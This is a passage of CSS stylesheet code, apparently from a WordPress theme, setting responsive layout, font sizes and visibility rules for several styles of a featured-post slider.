(max-width: 480px){.penci-owl-featured-area.style-1 .penci_slider__title{font-size:18px!important;text-align:center}.penci-owl-featured-area.style-1 .penci-slider__cat,.penci-owl-featured-area.style-1 .penci_post-meta{display:none}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{height:auto;width:100%}.penci-owl-featured-area.style-1 .penci-image-holder:before{padding-top:66.6667%}}.penci-owl-featured-area.style-2 .penci-item-mag{width:100%}.penci-owl-featured-area.style-2 .penci-image-holder:before{padding-top:133.1412%}@media screen and (max-width: 768px){.penci-owl-featured-area.style-2 .penci_slider__title,.penci-owl-featured-area.style-4 .penci_slider__title,.penci-owl-featured-area.style-6 .penci_slider__title,.penci-owl-featured-area.style-5 .penci_slider__title{font-size:18px!important}.penci-owl-featured-area.style-2 .penci-slider__text,.penci-owl-featured-area.style-4 .penci-slider__text,.penci-owl-featured-area.style-6 .penci-slider__text,.penci-owl-featured-area.style-5 .penci-slider__text{padding:0 15px 10px!important}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-2 .penci_slider__title,.penci-owl-featured-area.style-4 .penci_slider__title,.penci-owl-featured-area.style-5 .penci_slider__title,.penci-owl-featured-area.style-6 .penci_slider__title{font-size:18px!important;text-align:center}.penci-owl-featured-area.style-2 .penci-slider__cat,.penci-owl-featured-area.style-2 .penci_post-meta,.penci-owl-featured-area.style-4 .penci-slider__cat,.penci-owl-featured-area.style-4 .penci_post-meta,.penci-owl-featured-area.style-5 .penci-slider__cat,.penci-owl-featured-area.style-5 .penci_post-meta,.penci-owl-featured-area.style-6 .penci-slider__cat,.penci-owl-featured-area.style-6 .penci_post-meta{display:none!important}}.penci-owl-featured-area.style-3{box-sizing:border-box}.penci-owl-featured-area.style-3 .penci-slider-wrapper-item{border:0;padding:0}.penci-owl-featured-area.style-3 .penci-item-mag{float:left;box-sizing:border-box;border-right:0}.penci-owl-featured-area.style-3 .penci-item-mag-2,.penci-owl-featured-area.style-3 .penci-item-mag-3{margin-bottom:4px}.penci-owl-featured-area.style-3 .penci-item-mag-2,.penci-owl-featured-area.style-3 .penci-item-mag-4{border-right:2px solid transparent}.penci-owl-featured-area.style-3 .penci-item-mag-3,.penci-owl-featured-area.style-3 .penci-item-mag-5{border-left:2px solid transparent}.penci-owl-featured-area.style-3 .item__big-thumb{width:50%;border-right:4px solid transparent}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:67.2%}.penci-owl-featured-area.style-3 .item__medium-thumb{float:left;width:25%;height:50%}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:18px;font-size:1.8rem}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-3 .penci-slider__cat,.penci-owl-featured-area.style-3 .penci-slider__post-countview{display:none}}@media screen and (max-width: 1200px) and (min-width: 993px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .penci-slider__text{padding:0 10px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title a{font-size:14px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-3 .item__big-thumb{width:100%;border:0;margin-bottom:4px}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-3 .item__medium-thumb{float:left;width:50%;height:180px}.penci-owl-featured-area.style-3 .penci-slider__text,.penci-owl-featured-area.style-3 .penci_slider__title{text-align:center}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:24px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-3 .penci-slider__text{padding:0 10px 10px}.penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:22px}.penci-owl-featured-area.style-3 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-3 .item__medium-thumb{height:auto}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-3 .item__medium-thumb .penci-image-holder:before{padding-top:80%}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:22px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-3 .penci-slider__cat,.penci-owl-featured-area.style-3 .penci_post-meta{display:none!important}.penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-3 .item__medium-thumb .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-3 .item__big-thumb .penci_slider__title{font-size:18px}}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .penci_post-meta{display:block}.penci-vc_two-sidebar .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-4 .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-4 .penci_post-meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-4 .penci_post-meta{display:block}@media screen and (max-width: 960px){.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 h3{font-size:24px}}@media screen and (max-width: 768px){.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-4 h3{font-size:18px!important}}.penci-owl-featured-area.style-5 .penci-image-holder::before{padding-top:133%}.penci-owl-featured-area.style-5 .penci_post-meta{margin-top:3px}@media screen and (max-width: 480px){.penci-owl-featured-area.style-5 .penci-image-holder::before{padding-top:66.6667%}}.penci-owl-featured-area.style-6 .penci-item-mag{width:100%}.penci-owl-featured-area.style-6 h3{font-size:18px;font-size:1.8rem;line-height:1.25}@media screen and (max-width: 1200px) and (min-width: 992px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width: 991px) and (min-width: 960px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-6 .penci_slider__title a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-6 .penci_slider__title a{font-size:18px}}.penci-owl-featured-area.style-7{box-sizing:border-box}.penci-owl-featured-area.style-7 .penci-slider-wrapper-item{width:900px;overflow:hidden}.penci-owl-featured-area.style-7 .item__big-thumb{width:600px;height:403px;border-right:3px solid transparent}.penci-owl-featured-area.style-7 .item__big-thumb .penci-image-holder:before{padding-top:100%}.penci-owl-featured-area.style-7 .item__big-thumb .penci_post-meta{margin-top:3px}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:300px;float:left}.penci-owl-featured-area.style-7 .item__medium-thumb{width:100%;height:200px}.penci-owl-featured-area.style-7 .item__medium-thumb .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-7 .item__medium-thumb h3{line-height:1.25;font-size:16px;font-size:1.6rem}.penci-owl-featured-area.style-7 .item__medium-thumb .penci-slider__meta{display:none}.penci-owl-featured-area.style-7 .item__medium-thumb.penci-item-2{margin-bottom:3px}.penci-owl-featured-area.style-7 .penci-item-mag{overflow:hidden}@media screen and (max-width: 900px){.penci-owl-featured-area.style-7 .penci-slider-wrapper-item{width:100%}.penci-owl-featured-area.style-7 .item__big-thumb{width:67%;height:auto}.penci-owl-featured-area.style-7 .item__big-thumb .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:33%}.penci-owl-featured-area.style-7 .item__medium-thumb{height:auto}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-7 .item__big-thumb{width:100%;border:0;border-bottom:4px solid transparent}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3{width:100%}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .item__medium-thumb{width:50%;float:left}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .penci-item-2{border:0;margin-bottom:0;border-right:2px solid transparent}.penci-owl-featured-area.style-7 .penci-item-mag-item-2_3 .penci-item-3{border:0;border-left:2px solid transparent}.penci-owl-featured-area.style-7 .penci_post-meta,.penci-owl-featured-area.style-7 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-7 .penci-slider__cat{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-7 .item__big-thumb .penci_slider__title{font-size:17px}.penci-owl-featured-area.style-7 .item__medium-thumb .penci_slider__title{font-size:14px}.penci-owl-featured-area.style-7 .penci_post-meta{display:none}}.penci-owl-featured-area.style-8 .penci-item-mag{float:left;display:inline-block;width:25%;position:relative;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-8 .penci-item-1,.penci-owl-featured-area.style-8 .penci-item-2{width:50%}.penci-owl-featured-area.style-8 .penci-item-1 .penci_post-meta,.penci-owl-featured-area.style-8 .penci-item-2 .penci_post-meta{margin-top:3px}.penci-owl-featured-area.style-8 .penci-item-1 .penci-image-holder:before{padding-top:66.763%}.penci-owl-featured-area.style-8 .penci-item-2{border-bottom:4px solid transparent}.penci-owl-featured-area.style-8 .penci-item-2 .penci-image-holder:before{padding-top:33.145%}.penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-owl-featured-area.style-8 .penci-item-4 h3{margin-top:2px;font-size:18px;font-size:1.8rem;line-height:1.33}.penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:15px 15px 10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-8 .penci-item-4 h3{font-size:14px;font-size:1.4rem}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .penci-item-4 h3{font-size:18px;font-size:1.8rem}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb h3 a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__medium-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__medium-thumb .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-8 .item__small-thumb .penci-slider__text{padding:20px 20px 15px}.penci-owl-featured-area.style-8 .icon-post-format{top:20px;left:auto;right:20px;margin:0;width:34px;height:34px;line-height:32px;font-size:13px}.penci-owl-featured-area.style-8 .penci-item-mag{width:50%}.penci-owl-featured-area.style-8 .penci-item-mag h3{margin-top:2px;margin-bottom:0;font-size:20px;font-size:2rem;line-height:1.33}.penci-owl-featured-area.style-8 .penci_slider__title,.penci-owl-featured-area.style-8 .penci_post-meta{text-align:center}.penci-owl-featured-area.style-8 .penci-slider__cat,.penci-owl-featured-area.style-8 .penci-slider__post-countview,.penci-owl-featured-area.style-8 .penci-slider__comments{display:none}.penci-owl-featured-area.style-8 .penci-item-1 .penci-image-holder:before,.penci-owl-featured-area.style-8 .penci-item-2 .penci-image-holder:before{padding-top:66.6667%}}@media screen and (max-width: 767px){.penci-owl-featured-area.style-8 .penci-item-mag .penci_slider__title{font-size:17px!important}.penci-owl-featured-area.style-8 .penci_post-meta{display:none}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-8 .penci-item-mag .penci_slider__title{font-size:14px!important;text-align:center}.penci-owl-featured-area.style-8 .penci_post-meta,.penci-owl-featured-area.style-8 .icon-post-format{display:none}}.penci-owl-featured-area.style-9 h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-container-width-1080 .penci-owl-featured-area.style-9 .penci-slider__text,.penci-vc-column-2.penci-owl-featured-area.style-9 .penci-slider__text,.penci-vc-column-1.penci-owl-featured-area.style-9 .penci-slider__text{padding:0 15px 10px}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 h3 a{font-size:16px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-9 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-9 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-9 .penci-slider__cat{display:none}.penci-owl-featured-area.style-9 .penci_slider__title{font-size:17px}.penci-owl-featured-area.style-9 .penci_slider__title,.penci-owl-featured-area.style-9 .penci_post-meta{text-align:center}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-9 .penci_post-meta{display:none}.penci-owl-featured-area.style-9 .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-9 .penci_slider__title{font-size:18px}}.penci-owl-featured-area.style-10 .penci-slider__medium-item.penci-item-2{border-right:2px solid transparent}.penci-owl-featured-area.style-10 .penci-slider__medium-item.penci-item-3{border-left:2px solid transparent}.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-10 .penci-item-mag{float:left;display:inline-block;width:50%;position:relative}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item{width:100%;border-bottom:4px solid transparent}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-slider__meta{margin-top:3px}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-vc_two-sidebar .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item .penci-slider__meta{display:none}@media screen and (max-width: 1200px) and (min-width: 960px){.penci-owl-featured-area.style-10 .penci-slider__cat{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__text{padding:0 10px 10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__medium-item h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__medium-item h3 a{font-size:14px;line-height:1.3;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-slider__big-item h3 a,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-slider__big-item h3 a{font-size:18px;line-height:1.3;display:block}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-10 .icon-post-format{display:none}.penci-owl-featured-area.style-10 h3,.penci-owl-featured-area.style-10 .penci-slider__cat,.penci-owl-featured-area.style-10 .penci-slider__meta{text-align:center}.penci-owl-featured-area.style-10 .penci-slider__big-item h3{font-size:24px}.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__cat,.penci-owl-featured-area.style-10 .penci-slider__medium-item .penci-slider__meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:24px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-10 .penci-slider__cat{display:none}.penci-owl-featured-area.style-10 .penci-slider__big-item h3{font-size:20px}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:16px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:16px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-10 .penci-slider__big-item .entry-title{font-size:18px}.penci-owl-featured-area.style-10 .penci-slider__big-item .penci-slider__meta{display:none}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item .penci-image-holder:before{padding-top:66.6667%}.penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__big-item h3{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-10 .penci-item-mag.penci-slider__medium-item h3{font-size:14px}}.penci-owl-featured-area.style-11 .penci-slider__text,.penci-owl-featured-area.style-11 .penci_slider__title{text-align:center}.penci-owl-featured-area.style-11 .penci-slider11-item{float:left;display:inline-block;width:25%;position:relative}.penci-owl-featured-area.style-11 .penci-slider11-item-1{border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-2{width:50%;border-left:2px solid transparent;border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci-image-holder:before{padding-top:67.242%}.penci-owl-featured-area.style-11 .penci-slider11-item-3{border-left:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-owl-featured-area.style-11 .penci-slider11-item-3 h3{font-size:18px;font-size:1.8rem;line-height:1.33}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__text,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__text{padding:15px 15px 10px}.penci-owl-featured-area.style-11 .penci-item-mag{border-right:0;width:100%}.penci-owl-featured-area.style-11 .penci-item-1,.penci-owl-featured-area.style-11 .penci-item-4{margin-bottom:4px}@media screen and (max-width: 1200px){.penci-owl-featured-area.style-11 .penci-slider__cat,.penci-owl-featured-area.style-11 .penci-slider__post-countview,.penci-owl-featured-area.style-11 .penci-slider__comments{display:none}}@media screen and (max-width: 1200px) and (min-width: 961px){.penci-owl-featured-area.style-11 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-slider__cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider__text{padding:0 10px 10px}}@media screen and (max-width: 960px){.penci-owl-featured-area.style-11 .penci-slider11-item{width:100%}.penci-owl-featured-area.style-11 .penci-slider11-item-2{border:0;margin-bottom:4px}.penci-owl-featured-area.style-11 .penci-slider11-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-3{border:0}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-mag,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-mag{width:50%}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-4,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-1,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-4{border-right:2px solid transparent}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-2,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci-item-5,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-2,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci-item-5{border-left:2px solid transparent}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:24px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:18px}}@media screen and (max-width: 768px){.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:20px}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:16px}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_post-meta,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_post-meta{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:20px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:16px}}@media screen and (max-width: 480px){.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:18px}.penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci-image-holder:before{padding-top:50%}.penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:14px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-2 .penci_slider__title{font-size:18px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 .penci_slider__title,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 .penci_slider__title{font-size:14px}}.penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:600px}.penci-owl-featured-area.style-12 .penci-image-holder:after{opacity:.3}.penci-owl-featured-area.style-12 .penci-image-holder:hover{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-12 .penci-item-mag:hover .penci-image-holder{transform:scale3d(1,1,1)}.penci-owl-featured-area.style-12 .penci-featured-content{z-index:2;position:absolute;top:50%;left:12.5%;bottom:auto;width:75%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 25px}.penci-owl-featured-area.style-12 .penci-slider__text{max-width:1000px;width:100%;display:block;margin:0 auto;padding:23px 10px 21px;position:relative;text-align:center}.penci-owl-featured-area.style-12 .penci-big_items h3,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__cat,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta{opacity:0}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta{margin-top:6px;font-size:12px;font-size:1.2rem}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta span{font-family:inherit!important}.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta a,.penci-owl-featured-area.style-12 .penci-big_items .penci-slider__meta 